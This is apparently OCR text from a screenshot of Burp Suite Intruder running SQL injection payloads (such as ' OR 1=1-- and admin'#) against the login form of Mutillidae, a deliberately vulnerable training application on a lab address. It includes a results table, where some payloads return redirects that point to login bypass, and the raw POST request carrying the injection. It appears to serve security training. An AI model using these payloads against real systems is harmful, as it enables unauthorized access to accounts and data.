 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length
14 2 'OR1=1-- 200 59181
15 3 admin'# 200 59123
16 3 admin'- 200 59123
17 3 1=1# 200 59123
18 3 1=1-- 200 59123
19 3 1=1 200 59123
20 3 'OR1=1# 200 55338
21 3 'OR1=1-- 200 55338
22 4 admin'# 302 466
23 4 admin'- 200 59304
24 4 1=1# 200 59364
25 4 1=1-- 200 59361
26 4 1=1 200 59357
27 4 'OR1=1# 302 466
28 4 'OR1=1-- 200 59315
Request Response
Pretty Raw \n Actions
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.100/mutillidae/index.php?page=login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: http://10.10.10.100
11 Connection: close
12 Cookie: PHPSESSID=15sru0s8ljbuhfe3ldb6il9uq4; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 username='%20OR%201%3d1#&password=%27&login-php-submit-button=Login